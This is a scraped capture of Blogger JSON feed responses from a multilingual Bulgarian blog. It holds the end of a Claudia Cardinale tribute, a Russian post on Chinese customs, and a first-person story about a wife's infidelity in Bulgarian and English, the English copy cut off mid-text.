class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=860&max-results=1&callback=mbtrandom
body_size: 3546
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=860\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=859\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=861\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"860"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7030126978263679747"},"published":{"$t":"2017-08-19T17:00:00.000+03:00"},"updated":{"$t":"2019-12-14T17:39:15.781+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Китай, уникальная страна"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театральный центр \" border=\"0\" data-original-height=\"200\" data-original-width=\"275\"rel='nofollow' src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj69fZBt5wKSkq-suGfzYAsNX9Wj4fahxmO5bI45GLhAH11_IpM0RrhKxwkRETN0LHfpcSa2WnF5fplsJKRsOsXMBu39Jf1Amztz0d3TZA7k_KBnweX-HxJOusmybE03LcnOuVEyo1Nbbg\/s1600\/teatralen_centr1.jpg\" title=\"Театральный центр в Китае\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EКитай – страна красоты и живописной природы. Здесь есть великолепные, тянущиеся к небу горы, красивейшие водопады, исторические пещеры, а также большие песочные пляжи на  побережье морей. Но помимо прекрасного природного мира, эта страна богата своей историей, обычаями и традициями. Китай всегда считался страной церемоний и этикета. Поэтому обычное приветствие на улице несет в себе целую историю. Например, в далёкие времена китайцы при встрече всегда кланялись друг другу, и чем ниже был поклон, тем большее уважение они проявляли к человеку. На сегодняшний день жители Китая, видя знакомого, просто кивают ему в знак приветствия, но если они хотят показать ему своё уважение, то могут выразить это в поклоне. Здороваясь, ни в коем случае здесь нельзя обниматься или целоваться. Также китайский народ очень бережно относится к приметам. Например, число 4, как и черно-белый цвет в этой стране, считается символом смерти. Поэтому вы никогда не увидите китайца, одетого в одежду «смертельного» цвета или же с четным количеством цветов в руке. Рассказывая о Китае, нельзя забыть о такой традиции, как почитание старших. Даже если человек не является пожилым, но старше другого хотя бы на несколько лет, к нему проявляется огромное уважение, сравнимое, наверное, только с почётом к родителям. Ещё одна особенность этого народа - миролюбивость. Эти люди редко вступают в конфликты, ценя добрые и гармоничные отношения с окружающим миром. Даже самые серьёзные ссоры этот народ старается решать мирным путем. Что касается правил поведения, то в этой стране не принято спорить на темы, связанные с политикой, не следует показывать неуважение к истории и культуре, а также спрашивать о возрасте человека и о его заработной плате. Еда играет важную роль в китайской культуре. Даже при приветствии, вместо нашего привычного «Как дела?» китайцы спрашивают: «Покушали ли вы?». С приёмом пищи у народа Китая связано много традиций: еду на тарелке принято оставлять недоеденной, чтобы показать хозяину, что он смог накормить вас досыта. Кроме того, в течение трапезы посуда с чаем должна быть всегда наполнена, несмотря на её маленькие размеры. С древних времен эта страна привлекала внимание туристов со всего мира и не переставала удивлять приезжих своей удивительной культурой и традициями. Китай - уникальная страна с богатым культурным наследием.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cnoindex\u003E\u003Ciframe allow=\" \" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3MPgOME-iEU\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/noindex\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nP.S. Вам было приятно? Делитесь этой записью с друзьями!  \u003Cbr \/\u003E\n \u003Cbr \/\u003E\nИли проголосуйте за блог:\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7030126978263679747\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/08\/kitaj-unikalnaya-strana.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7030126978263679747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7030126978263679747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/08\/kitaj-unikalnaya-strana.html","title":"Китай, уникальная страна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj69fZBt5wKSkq-suGfzYAsNX9Wj4fahxmO5bI45GLhAH11_IpM0RrhKxwkRETN0LHfpcSa2WnF5fplsJKRsOsXMBu39Jf1Amztz0d3TZA7k_KBnweX-HxJOusmybE03LcnOuVEyo1Nbbg\/s72-c\/teatralen_centr1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery1110022303778136270536_1769029176764&_=1769029176765
body_size: 22749
content:
// API callback
jQuery1110022303778136270536_1769029176764({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 